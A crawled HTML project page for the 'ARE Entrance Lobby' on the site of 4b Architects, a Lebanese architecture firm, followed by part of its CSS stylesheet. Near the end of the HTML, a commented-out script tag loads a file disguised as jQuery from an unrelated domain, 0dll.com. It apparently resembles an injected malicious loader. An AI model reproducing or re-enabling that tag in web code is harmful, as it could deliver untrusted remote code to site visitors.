

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4barchitects.com/en/Projects/ARE-Entrance-Lobby
body_size: 4985
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="keywords" content="4b Architects, Architects in Lebanon, Architect Lebanon, Lebanese Architects, Architects Beirut, Architecture Lebanon, Lebanese Architecture, Consultants, Engineering, Urban Planning, Lebanon, Lebanese, Beirut, Design, Construction, Building, Joe Bitar, Top Lebanese Architects, Best Lebanese Architects, Famous Lebanese Architects, Lebanese Architecture Firm, Lebanese Architecture Firms, Architecte Liban, Architecte Libanais, Agence Libanaise d'Architecture, Architectes Liban, Architectes Libanais, Bureau d'etudes, Ingénierie, Atelier d'architecture Liban, Maitre d'Oeuvre, Maitrise d'Oeuvre, Assistance à Maitrise d'Ouvrage, Assistance à Maitre d'Ouvrage, Residential, Sport, Office, Commercial Center, Business Center, Bank Headquarters, Hotel Design, School Design, University Design, Healthcare Design, Hospital Design, Urban planning, Urban design, Infrastructure Design, Downtown Beirut, Restoration, Renovation, Harissa Basilique, Beirut Lighting Plan, Rehabilitation Saida Medina, Harissa Masterplan, Solidere Headquarters, concept design, Eko Tower 2, Princess Noura University Riyadh, Harissa Church, Beirut, Heritage Buildings, The Key Hotel, Université Saint Joseph Architecture, USJ Architecture, ESIB Architecture, Ecole d'Architecture, ECAR, BIM Modelling, Revit, Architecture," />
<meta name="description" content="4B Architects is an Architecture, Engineering and Urban Planning firm focused on innovative design and integrated consultancy services founded in 1967 in Lebanon." />

<meta property="og:title" content="ARE Entrance Lobby"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.4barchitects.com/en/Projects/ARE-Entrance-Lobby"/>
<meta property="og:image" content="https://www.4barchitects.com/img/fe_projects/ARE-Building-Entrance-Lobby_Thumbnail_square.jpg"/>
<meta property="og:site_name" content="4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon"/>
<meta property="og:description" content="4B Architects is an Architecture, Engineering and Urban Planning firm focused on innovative design and integrated consultancy services founded in 1967 in Lebanon."/>

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ARE Entrance Lobby">
<meta name="twitter:description" content="4B Architects is an Architecture, Engineering and Urban Planning firm focused on innovative design and integrated consultancy services founded in 1967 in Lebanon.">
<meta name="twitter:image" content="https://www.4barchitects.com/img/fe_projects/ARE-Building-Entrance-Lobby_Thumbnail_square.jpg">
<link rel="shortcut icon" href="https://www.4barchitects.com/favicon.ico">

<link href="https://www.4barchitects.com/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.4barchitects.com/css/font-awesome.min.css" rel="stylesheet">


<script type="text/javascript" src="https://www.4barchitects.com/js/modernizr.min.js"></script>
<script type="text/javascript" src="https://www.4barchitects.com/js/jquery-3.7.1.min.js"></script>
<script type="text/javascript" src="https://www.4barchitects.com/js/bootstrap.min.js"></script>

        <link href="https://www.4barchitects.com/css/ekko-lightbox.css" rel="stylesheet">
        <link href="https://www.4barchitects.com/css/modal-dark.css" rel="stylesheet">
        <script type="text/javascript" src="https://www.4barchitects.com/js/ekko-lightbox.js"></script>
		<script type="text/javascript">
			$(document).ready(function ($) {

				$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
					event.preventDefault();
					return $(this).ekkoLightbox({
						always_show_close: true
					});
				});

			});
		</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"name": "4b Architects",
"address": {
"@type": "PostalAddress",
"streetAddress": " 11, rue Selim El khoury Furn Shebak",
"addressLocality": "Beirut",
"addressRegion": "",
"postalCode": ""
},
"telePhone": "+961 1 291 463",
"url": "http://www.4barchitects.com/",
"paymentAccepted": [ "invoice" ],
"openingHours": "Mo,Tu,We,Th,Fr 08:00-06:00"
}
</script>

<title>ARE Entrance Lobby | Projects | 4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon</title>
<link href="https://www.4barchitects.com/css/default.css" rel="stylesheet"> 
<link href="https://www.4barchitects.com/css/main.css" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700" rel="stylesheet">

<script type="text/javascript">
function checkdropdown() {
		var docWidth = $(window).width();
	if (docWidth < 767) {
			$(".menu .dropdown-toggle").attr("data-toggle","dropdown");
	} else {
			$(".menu .dropdown-toggle").attr("data-toggle","");
	}
}
$(window).resize(function() {
	 checkdropdown();
});
</script>
</head>
<body ng-app="examples" class="miheight" onload="checkdropdown()">
<div class="web">
<div class="container-fluid mrt5">
    <div class="container menuheader">
        <div class="col-md-4 col-sm-3 col-xs-6  ">
            <div class="logo  pdt10 pdb10">
	<a href="https://www.4barchitects.com/" title="4b Architects"><img src="https://www.4barchitects.com//img/tinymce/images/4B_ArchitectsConsultants_Logo.png" alt="4b Architects" class="img-responsive" /></a>
</div>        </div>
        <div class="col-md-8 col-sm-9 pagesmenu  rightmenu">
            <nav class = "menu  navbar navbar-default pdl10" role = "navigation"> 
	<button type = "button" id="menu_an"  class = "navbar-toggle btn-nav collapsed" data-toggle = "collapse" >
        <span class = "sr-only">Toggle navigation</span>
        <span class = "icon-bar"></span>
        <span class = "icon-bar"></span>
        <span class = "icon-bar"></span>
    </button>
	<div class = "collapse navbar-collapse nav_4b clearfix gb_menu "  id = "navbar-collapse">
   	<ul class="nav navbar-nav pull-right">
					<li class="pd10 pdb20  dropdown" >
				<a href="https://www.4barchitects.com/en/About"   >
					About <span class="caret"></span>				</a>
								<ul class="dropdown-menu" role="menu">
					    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Joe-Bitar"  >Joe Bitar</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/67-Philosophy"  >Philosophy</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Said-Bitar"  >Said Bitar</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Presence"  >Presence</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Services"  >Services</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Raya-Bitar"  >Raya Bitar</a>
					</li>
								</ul>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/News"   >
					News 				</a>
							</li>		
						<li class="pd10 pdb20 active " >
				<a href="https://www.4barchitects.com/en/Projects"   >
					Projects 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Timeline"   >
					Timeline 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Press"   >
					Press 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/70-Presence"   >
					Presence 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Contact"   >
					Contact 				</a>
							</li>		
					</ul>
	</div>
</nav>
<script type="text/javascript">
$(document).ready(function(e) {
	bolmenu=true
    $("#menu_an").click(function(){
		//alert(bolmenu);
		if(bolmenu){
			$("#navbar-collapse").fadeIn(0);
			$("#navbar-collapse").animate({height:$(window).height()},100);
			bolmenu=false;
		}else{
			$("#navbar-collapse").animate({height:'0px'},100);
			$("#navbar-collapse").fadeOut(0);
			
			bolmenu=true;
		}
	});
});
</script>        </div>
    </div>
</div>
<div class="clearfix"></div>
<div class="clearfix"></div>
	
 
	<!-- lightGallery CSS -->
	<!--<link rel="stylesheet" href="https://www.4barchitects.com/PSlider/dist.2.7.0/css/lightgallery-bundle.css?v=1768402580" />
	<link rel="stylesheet" href="https://www.4barchitects.com/PSlider/dist.2.7.0/css/lg-zoom.css?v=1768402580" />-->
	
	<!-- Fancybox CSS -->
	<link rel="stylesheet" href="https://www.4barchitects.com/PSlider/fancyApp/fancybox/fancybox.css" />

    <link rel='stylesheet' id='monolitplugins-css'  href='https://www.4barchitects.com/PSlider/plugins.css' type='text/css' media='all' />
    <link rel='stylesheet' id='monolittheme-style-css'  href='https://www.4barchitects.com/PSlider/style.css' type='text/css' media='all' />
    <div class="page_top center container">
	<div class="page_title center mrb20">
    	<h3 class="col_blck font35 uppercase">Projects</h3>
   	</div>
    <div class="project_title"  id="projects_slider">
    	<h3 class="p_title center pdt10 mrb20 font25">ARE Entrance Lobby</h3>
    </div>
    <div class="clearfix"></div>
        <div class="projects_slider ">
    	<div id="wp_load" class="pdt20 center"><img src="https://www.4barchitects.com/images/loadingc.gif" /></div>
    	<div class="proj_info" id="proj_info"></div>
        					<div id="wrapper">
						<div class="content-holder">
							<div  class='monolit_sec monolit_folio_style3_wrap no-bg-con'>
								<div id='lightgallery' class="resize-carousel-holder lightgallery ogm smp">
									<div class="gallery_horizontal flow-gallery">
																					<div data-src="https://www.4barchitects.com/img/fe_gallery/1-19.jpg" class="horizontal_item">
												<img src="https://www.4barchitects.com/img/fe_gallery/1-19.jpg" class="attachment-monolithoz-thumb size-monolithoz-thumb" alt="ARE Entrance Lobby"/>
												<input type="hidden" class="hdprojects" value="0" />
												                	
												<a href="https://www.4barchitects.com/img/fe_gallery/1-19.jpg" data-fancybox="gallery" class="popup-image slider-zoom">
													<i class="fa_exp fa fa-expand"></i>
												</a>
											</div>
																					<div data-src="https://www.4barchitects.com/img/fe_gallery/2-17.jpg" class="horizontal_item">
												<img src="https://www.4barchitects.com/img/fe_gallery/2-17.jpg" class="attachment-monolithoz-thumb size-monolithoz-thumb" alt="ARE Entrance Lobby"/>
												<input type="hidden" class="hdprojects" value="1" />
												                	
												<a href="https://www.4barchitects.com/img/fe_gallery/2-17.jpg" data-fancybox="gallery" class="popup-image slider-zoom">
													<i class="fa_exp fa fa-expand"></i>
												</a>
											</div>
																			</div>
									<!--  navigation -->
									<div class="customNavigation fhsln">
										<a class="prev-slide transition"><i class="fa_exp font24 fa fa-angle-left"></i></a>
										<a class="next-slide transition"><i class="fa_exp font24 fa fa-angle-right"></i></a>
									</div>
									<!--  navigation end-->
									<div class="pager_pslider">
										<ul class="owl-dots">
																							<li class="owl-dot count_pager pager_0 active"></li> 
																							<li class="owl-dot count_pager pager_1 "></li> 
																					</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
                       
			<input type="hidden" name="proj_id" id="proj_id" value="32" />                               
			<div class="proj_more">
				<a id="proj_bck" class="mrr5 pro_bck bg_prog col_white font15 pdl10 pdt10 pdr10" href="https://www.4barchitects.com/en/Projects&cat=">
					<i class="fa fa-angle-left light col_white font18 pdr5" aria-hidden="true"></i>Back				</a>
				<button id="proj_btn" data-loading-text="<i class='fa fa-spinner fa-spin'></i> More Info" class="pro_more bg_prog col_white font15">
					<i class="fa fa-plus-square-o light col_white font18 pdr5" aria-hidden="true"></i> More Info				</button>
				<button id="proj_close" data-loading-text="<i class='fa fa-spinner fa-spin '></i> More Info" class="pro_more bg_prog col_white font15">
					<i class="fa fa-plus-square-o light col_white font18 pdr5" aria-hidden="true"></i> More Info				</button>			
			</div>
		</div>
	</div>
<div class="container mrb10">
<div class="clearfix"></div>
<div class="similar_p">
	<div class="s_title pdt20">
    <h3 class="font24 left">Similar Projects</h3>
    </div>
    <div class="s_projects  rowprojects442 mrt20">
                     <div class="col-md-2 col-sm-2 col-xs-6 mrb10 proj_91 projectShow spjcts pjcts  ">
                    <a class="projects_link" href="https://www.4barchitects.com/en/Projects/Villa-CH#projects_slider">
                   <div class="projects">
                   <img src="https://www.4barchitects.com/img/fe_projects/VillaChaccour_Thumbnail_square_2.jpg" class="img-responsive" />
                   <div class="project_bck">
                  
                   <div class="project_title pdt10 pdl10 pdr10"><h3 class="font20 col_white">Villa CH</h3></div>
                   <div class="project_title pdt10 pdl10 pdr10"><h4 class="font14 col_white">Baabdat</h3></div>
                   <div class="project_cut pdl10 pdr10 pdt10 col_white font14">
                                              Private Residence,                                                        Interior,                                                        Most Viewed                                                </div>
                    
                   <div class="project_show pdt10"><i class="fa fa-plus-square-o light col_white font24" aria-hidden="true"></i></div>
                   </div>
                    </div>
                    </a> 
                    </div> 
				                 <div class="col-md-2 col-sm-2 col-xs-6 mrb10 proj_350 projectShow spjcts pjcts  ">
                    <a class="projects_link" href="https://www.4barchitects.com/en/Projects/Belgian-Chancellery#projects_slider">
                   <div class="projects">
                   <img src="https://www.4barchitects.com/img/fe_projects/CBE-02d-Thumbnail-copy.jpg" class="img-responsive" />
                   <div class="project_bck">
                  
                   <div class="project_title pdt10 pdl10 pdr10"><h3 class="font20 col_white">Belgian Chancellery</h3></div>
                   <div class="project_title pdt10 pdl10 pdr10"><h4 class="font14 col_white">Yarzeh</h3></div>
                   <div class="project_cut pdl10 pdr10 pdt10 col_white font14">
                                              Offices | Commercial,                                                        Interior,                                                        Most Viewed                                                </div>
                    
                   <div class="project_show pdt10"><i class="fa fa-plus-square-o light col_white font24" aria-hidden="true"></i></div>
                   </div>
                    </div>
                    </a> 
                    </div> 
				                 <div class="col-md-2 col-sm-2 col-xs-6 mrb10 proj_353 projectShow spjcts pjcts  ">
                    <a class="projects_link" href="https://www.4barchitects.com/en/Projects/Gold-Refinery#projects_slider">
                   <div class="projects">
                   <img src="https://www.4barchitects.com/img/fe_projects/GOREF-Thumbnail-copy.jpg" class="img-responsive" />
                   <div class="project_bck">
                  
                   <div class="project_title pdt10 pdl10 pdr10"><h3 class="font20 col_white">Gold Refinery</h3></div>
                   <div class="project_title pdt10 pdl10 pdr10"><h4 class="font14 col_white">Al Maktoum Airport, Dubai</h3></div>
                   <div class="project_cut pdl10 pdr10 pdt10 col_white font14">
                                              Offices | Commercial,                                                        Educational | Cultural,                                                        Airport | Industrial,                                                        Most Viewed                                                </div>
                    
                   <div class="project_show pdt10"><i class="fa fa-plus-square-o light col_white font24" aria-hidden="true"></i></div>
                   </div>
                    </div>
                    </a> 
                    </div> 
				                 <div class="col-md-2 col-sm-2 col-xs-6 mrb10 proj_3 projectShow spjcts pjcts  ">
                    <a class="projects_link" href="https://www.4barchitects.com/en/Projects/M-Tower#projects_slider">
                   <div class="projects">
                   <img src="https://www.4barchitects.com/img/fe_projects/MTower-Thumbnail1.jpg" class="img-responsive" />
                   <div class="project_bck">
                  
                   <div class="project_title pdt10 pdl10 pdr10"><h3 class="font20 col_white">M-Tower</h3></div>
                   <div class="project_title pdt10 pdl10 pdr10"><h4 class="font14 col_white">Achrafieh, Beirut</h3></div>
                   <div class="project_cut pdl10 pdr10 pdt10 col_white font14">
                                              Residential,                                                        Offices | Commercial,                                                        Most Viewed                                                </div>
                    
                   <div class="project_show pdt10"><i class="fa fa-plus-square-o light col_white font24" aria-hidden="true"></i></div>
                   </div>
                    </div>
                    </a> 
                    </div> 
				                 <div class="col-md-2 col-sm-2 col-xs-6 mrb10 proj_28 projectShow spjcts pjcts  ">
                    <a class="projects_link" href="https://www.4barchitects.com/en/Projects/Red-Cross-Headquarters#projects_slider">
                   <div class="projects">
                   <img src="https://www.4barchitects.com/img/fe_projects/RCHQ_RedCrossHQ_Thumbnail_Square_2.jpg" class="img-responsive" />
                   <div class="project_bck">
                  
                   <div class="project_title pdt10 pdl10 pdr10"><h3 class="font20 col_white">Red Cross Headquarters</h3></div>
                   <div class="project_title pdt10 pdl10 pdr10"><h4 class="font14 col_white">Spears, Beirut</h3></div>
                   <div class="project_cut pdl10 pdr10 pdt10 col_white font14">
                                              Offices | Commercial,                                                        Healthcare,                                                        Restoration | Heritage,                                                        Most Viewed                                                </div>
                    
                   <div class="project_show pdt10"><i class="fa fa-plus-square-o light col_white font24" aria-hidden="true"></i></div>
                   </div>
                    </div>
                    </a> 
                    </div> 
				                 <div class="col-md-2 col-sm-2 col-xs-6 mrb10 proj_333 projectShow spjcts pjcts  ">
                    <a class="projects_link" href="https://www.4barchitects.com/en/Projects/Villa-VFQ#projects_slider">
                   <div class="projects">
                   <img src="https://www.4barchitects.com/img/fe_projects/VFQ-Thumbnail.jpg" class="img-responsive" />
                   <div class="project_bck">
                  
                   <div class="project_title pdt10 pdl10 pdr10"><h3 class="font20 col_white">Villa VFQ</h3></div>
                   <div class="project_title pdt10 pdl10 pdr10"><h4 class="font14 col_white">Faqra</h3></div>
                   <div class="project_cut pdl10 pdr10 pdt10 col_white font14">
                                              Private Residence,                                                        Interior,                                                        Most Viewed                                                </div>
                    
                   <div class="project_show pdt10"><i class="fa fa-plus-square-o light col_white font24" aria-hidden="true"></i></div>
                   </div>
                    </div>
                    </a> 
                    </div> 
				    
    </div>
    
</div>
<script type='text/javascript'>
$(window).on("load", function(re){
	//alert("Test");
	//$(".loadprojects").fadeOut(0);
	//$("#jpreOverlay").fadeOut(0);
	 $('.horizontal_item img').each(function(){
                   var old = $(this).width();
				 //  var href=old.split('&');
				 //  $(this).attr('href',href[0]+"&cat="+cat);
				// alert(old);
				if(old > 700){
					var left=(700 - old) / 2;
					var oldleft=$(this).offset().left;
					$(this).css({'left':left+'px'});
				}
                  // $(this).attr('data-hrf', old);   // store real href in data-hrf attribute
                  // $(this).attr('href', '#');
     });
		$(".horizontal_item img").fadeIn(0);
		$(".customNavigation").fadeIn(0);
		$("#wp_load").fadeOut(0);
		$(".proj_more").fadeIn(0);
		$(".pager_pslider .owl-dots").fadeIn(0);
		$(window).resize()

});
$(document).ready(function(e) {
	duration=100;
    $("#proj_btn").click(function(){
		//alert("Test");
		$(this).button('loading');
		$("#proj_close").fadeIn(0);
		$("#proj_btn").fadeOut(0);
		var proj_id=$("#proj_id").val();
		$("#proj_info").animate({height:'0px'},duration);
		$.post('https://www.4barchitects.com/ajaxpost/projects.php',{'proj_info':proj_id},function(re){
			$("#proj_info").html(re);
			$("#proj_btn").button('reset');
			$("#proj_info").animate({height:'470px'},{duration:duration});
		});
	});
	$("#proj_close").click(function(){
		//alert("Test");
		$("#proj_info").html('');
		$("#proj_close").fadeOut(0);
		$("#proj_btn").fadeIn(0);
		$("#proj_info").animate({height:'0px'},duration);
	});
	$("html, body").animate({ scrollTop: $('#projects_slider').offset().top }, 0);
});
function closeInfo(){
	$("#proj_info").html('');
	$("#proj_info").animate({height:'0px'},{duration:100});
	$("#proj_close").fadeOut(0);
	$("#proj_btn").fadeIn(0);
}
</script>    



<!-- lightGallery JS -->
<!--<script src="https://cdn.jsdelivr.net/npm/lightgallery@2.8.3/lightgallery.min.js"></script>-->

<!-- Optional Plugins -->
<!--
	<script src="https://cdn.jsdelivr.net/npm/lightgallery@2.8.3/plugins/zoom/lg-zoom.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/lightgallery@2.8.3/plugins/thumbnail/lg-thumbnail.min.js"></script>
-->

<!--<script type='text/javascript' src='https://www.4barchitects.com/PSlider/dist.2.7.0/lightgallery.umd.js?v=1768402580'></script>
<script type='text/javascript' src='https://www.4barchitects.com/PSlider/dist.2.7.0/plugins/zoom/lg-zoom.umd.js?v=1768402580'></script>
<script type='text/javascript' src='https://www.4barchitects.com/PSlider/dist.2.7.0/plugins/fullscreen/lg-fullscreen.umd.js?v=1768402580'></script>
<script type='text/javascript' src='https://www.4barchitects.com/PSlider/dist.2.7.0/plugins/autoplay/lg-autoplay.min.js?v=1768402580'></script>
<script type='text/javascript' src='https://www.4barchitects.com/PSlider/dist.2.7.0/plugins/video/lg-video.min.js?v=1768402580'></script>-->


<!-- Fancybox JS -->
<script src="https://www.4barchitects.com/PSlider/fancyApp/fancybox/fancybox.umd.js?v=1768402580"></script>

<!--<script type='text/javascript' src='https://www.4barchitects.com/PSlider/lightGallery.js'></script>-->
<script type='text/javascript' src='https://www.4barchitects.com/PSlider/plugins.js?v=1768402580'></script>
<script type='text/javascript' src='https://www.4barchitects.com/PSlider/scripts.js?v=1768402580'></script>

    </div>
    <div class="clearfix"></div>
</div>
<div id="fxfooter" class="container-fluid bg_white">
	<div class="container-fluid footer bg_wl" id="footer">
	<div class="container pdb20 pdt20" >
        <div class="col-md-4 col-sm-4 col-xs-12 pdr20 footer_div">
        <div class="footer_title mrb20"><h4 class="col_gray font16 uppercase bold">Navigation</h4></div>
        <div class="footer_menu">
        <ul class="nav">
                        <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Home">
                    	Home                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/About">
                    	About                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/News">
                    	News                 	</a>
            	</li>
                                <li class="footer_link pull-left active">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Projects">
                    	Projects                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Timeline">
                    	Timeline                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Press">
                    	Press                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/70-Presence">
                    	Presence                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Contact">
                    	Contact                 	</a>
            	</li>
                        </ul>
        </div>        
        </div>
        <div class="col-md-4 col-sm-4 col-xs-12 pdl20 footer_div">
        	<div class="footer_title mrb20"><h4 class="col_gray font16 uppercase bold">Stay In Touch</h4></div>
        	<div class="footer_descr">
                <div class="footer_loc mrb10">
                    <div class="footer_icon pull-left"><i class="fa fa-map-marker font16 col_light_gray" aria-hidden="true"></i></div>
                    <div class="footer_desc col_light_gray pull-left">Cyprus, Larnaca<br />France, Paris<br />Lebanon, Beirut<br /><br /></div>
                </div>
                <div class="clearfix"></div>
                <div class="footer_loc mrb10">
                    <div class="footer_icon pull-left"><i class="fa fa-phone font16 col_light_gray " aria-hidden="true"></i></div>
                    <div class="footer_desc pull-left col_light_gray">+961&nbsp;1 500 509</div>
                </div>
                <div class="clearfix"></div>
                <div class="footer_loc mrb20">
                    <div class="footer_icon pull-left"><i class="col_light_gray fa fa-envelope font16" aria-hidden="true"></i></div>
                    <div class="footer_desc pull-left">
                    	<a class="col_light_gray footer_link" href="mailto:info@4barchitects.com" target="_blank">info@4barchitects.com</a>
                 	</div>
                </div>
           	</div> 
        </div>
         <div class="col-md-4 col-sm-4 col-xs-12 pdl20 footer_div">
        	<div class="footer_title mrb20"><h4 class="col_gray font16 uppercase bold">Follow US</h4></div>
        	<div class="footer_descr">
                <div class="footer_soc mrb10">
                                    <span class="pull-left">
                    	<a class="pdt5 pdb5 col_light_gray font21" href="https://www.instagram.com/4barchitects" target="_blank">
						<i class="fa fa-instagram"></i>                   		</a>
                  	</span>
                                        <span class="pull-left">
                    	<a class="pdt5 pdb5 col_light_gray font21" href="https://www.facebook.com/4barchitectes/" target="_blank">
						<i class="fa fa-facebook"></i>                   		</a>
                  	</span>
                                        <span class="pull-left">
                    	<a class="pdt5 pdb5 col_light_gray font21" href="https://www.linkedin.com/company/4b-architects/" target="_blank">
						<i class="fa fa-linkedin"></i>                   		</a>
                  	</span>
                                    </div>
        	</div>
		</div>
</div>
<div class="container-fluid footer bg_lgray capitalize font11">
<div class="container font13 pdb10 pdt10 col_glight">&copy; 4b architects 2026. All Rights Reserved</div>
 </div></div>




<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5975a60bc1715593"></script>

<!-- Google tag (gtag.js) -->

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TWSN10BDG9"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-TWSN10BDG9'); </script>

<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45739901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45739901-1');
</script>-->

<!--<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.3"></script>-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.4barchitects.com/css/default.css
body_size: 6109
content:
/*@font-face {
font-family: 'Tungsten';
src: url('../fonts/Tungsten/Tungsten-Semibold.otf');
font-weight: normal;
font-style: normal;
}
*/
@charset "UTF-8";
/* CSS Document */
body {
	color:#262d35;
	position:relative;
}
h3{font-weight:400;}
.container-fluid {
	margin:0px;
	padding:0px;	
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	padding:0px;
}
.hide{display:none;}
.row-eq-height {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

a {color:#335c87;}
a:hover,a:focus {font-weight:bold; color:#A7A9AC}
a, a:hover, a:focus {
	outline:none !important;
	text-decoration:none;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{padding:0; margin:0; }
hr{height:1px; padding:0; margin:0; border:none;}

ul, ol{padding:0; margin:0;}
.center{text-align:center;}
.left{text-align:left;}
.right{text-align:right;}
.bold{font-weight:bold;}

.uppercase{text-transform:uppercase;}
.capitalize{text-transform:capitalize;}


.pd50{padding:50px;}
.pdr50{padding-right:50px;}
.pdl50{padding-left:50px;}
.pdt50{padding-top:50px;}
.pdb50{padding-bottom:50px;}

.pd40 {padding:40px;}
.pdt40{padding-top:40px;}
.pdl40{padding-left:40px;}
.pdr40{padding-right:40px;}
.pdb40{padding-bottom:40px;}
.pdmr40{padding-right:40px;}

.pdlcat{padding-left:59px;}

.pd30 {padding:30px;}
.pdt30{padding-top:30px;}
.pdl30{padding-left:30px;}
.pdr30{padding-right:30px;}
.pdb30{padding-bottom:30px;}
.pdmr30{padding-right:30px;}

.pd20 {padding:20px;}
.pdt20{padding-top:20px;}
.pdl20{padding-left:20px;}
.pdr20{padding-right:20px;}
.pdb20{padding-bottom:20px;}
.pdmr20{padding-right:20px;}

.pd15 {padding:16px;}
.pdt15{padding-top:16px;}
.pdl15{padding-left:16px;}
.pdr15{padding-right:16px;}
.pdb15{padding-bottom:16px;}
.pdmr15{padding-right:16px;}

.pd10 {padding:10px;}
.pdt10{padding-top:10px;}
.pdl10{padding-left:10px;}
.pdr10{padding-right:10px;}
.pdb10{padding-bottom:10px;}

.pd5 {padding:5px;}
.pdt5{padding-top:5px;}
.pdl5{padding-left:5px;}

.pdr5{padding-right:5px;}
.pdb5{padding-bottom:5px;}

.mr30{margin:30px;}
.mrt30{margin-top:30px;}
.mrl30{margin-left:30px;}
.mrr30{margin-right:30px;}
.mrb30{margin-bottom:30px;}

.mr20{margin:20px;}
.mrt20{margin-top:20px;}
.mrl20{margin-left:20px;}
.mrr20{margin-right:20px;}
.mrb20{margin-bottom:20px;}

.mr10{margin:10px;}
.mrt10{margin-top:10px;}
.mrl10{margin-left:10px;}
.mrr10{margin-right:10px;}
.mrb10{margin-bottom:10px;}

.mr5{margin:5px;}
.mrt5{margin-top:5px;}
.mrl5{margin-left:5px;}
.mrr5{margin-right:5px;}
.mrb5{margin-bottom:5px;}


.font10{font-size:10px;}
.font11{font-size:11px;}
.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}
.font17{font-size:17px;}
.font18{font-size:18px;}
.font19{font-size:19px;}
.font20{font-size:20px;}
.font21{font-size:21px;}
.font24{font-size:24px;}
.font25{font-size:25px;}
.font26{font-size:26px;}
.font27{font-size:27px;}
.font28{font-size:28px;}
.font30{font-size:30px;}
.font35{font-size:35px;}
.font50{font-size:50px;}

.col_white {color:#FFF;}
.colgray{color:#939598;}
.col_gray{color:#1A171B;}
.col_sgray{color:#BCBEC0;}
.col_g, .col_select{color:#58595B;}
.col_black{color:#000;}
.col_glight{color:#414042;}
.col_light{color:#58595B;}
.col_countries{color:#a3a3a3;}
.col_light_gray{color:#231F20;}
.col_g_light{color:#6F7072;}
.col_bg_light{color:#808285;}

.bg_white {background-color:#FFF;}
.bg_gray{background-color:#939598;}
.bg_wl{background:#E6E7E8;}
.bg_dg{background:#333;}
.bg_light{background:#F1F2F2;}
.bg_li{background:#F9F9F9;}
.back_red{background:#282A2D;}
.bg_green{background:#4fcc23;}
.bg_black{background:#000;}
.bg_lgray{background:#d1d3d4;}
.bg_prog{background:#231F20;}
.bg_l{background:#A7A9AC;}
.container{width:1150px;}
.block{display:block; padding:0; margin:0; font-size:18px; line-height:15px}
.table{display:table; width:100%; height:100%;}
.table-cell{display:table-cell; vertical-align:middle;}
ul {list-style:none;}

.light{font-weight:300;} 

.navbar-default {
	border:none;
